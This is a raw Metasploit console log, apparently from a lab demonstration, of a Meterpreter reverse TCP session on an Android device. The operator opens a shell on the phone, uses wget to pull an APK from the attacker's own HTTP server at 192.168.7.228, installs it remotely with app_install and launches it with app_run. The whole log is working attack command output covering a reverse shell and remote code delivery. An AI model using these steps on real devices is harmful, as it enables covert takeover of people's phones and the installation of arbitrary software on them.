 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.228:31337
[*] Sending stage (71398 bytes) to 192.168.7.51
[*] Meterpreter session 7 opened (192.168.7.228:31337 -> 192.168.7.51:41495) at 2024-07-28 01:18:33 +0200
meterpreter > shell
Process 1 created.
Channel 1 created.
pwd
/data/data/com.metasploit.stage/files
cd /sdcard/Download
pwd
/sdcard/Download
wget http://192.168.7.228:8000/doom.apk
Connecting to 192.168.7.228:8000 (192.168.7.228:8000)
doom.apk             100% |*******************************|  8511k  0:00:00 ETA
ll
/system/bin/sh: <stdin>[5]: ll: not found
ls
Rick Roll_2024.1.0.0_APKPure.xapk
doom.apk
exit
[-] core_channel_interact: Operation failed: 1
meterpreter > app_install /sdcard/Download
[+] Request Done.
meterpreter > app_install /sdcard/Download/doom.apk
[+] Request Done.
meterpreter > app_install /sdcard/Download/doom.apk
[+] Request Done.
meterpreter > app_run com.eltechs.originaldoom
[+] Main Activity for 'com.eltechs.originaldoom' has started.
meterpreter >
[*] 192.168.7.51 - Meterpreter session 7 closed.  Reason: Died